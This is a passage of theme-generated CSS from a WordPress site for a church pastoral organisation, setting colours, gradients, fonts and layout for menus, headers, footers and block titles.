    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #4b6896;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8fa7c3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, rgba(255,255,255,0.85)));
        background: -webkit-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -o-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        background: linear-gradient(to bottom, #ffffff 0%, rgba(255,255,255,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='rgba(255,255,255,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8fa7c3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
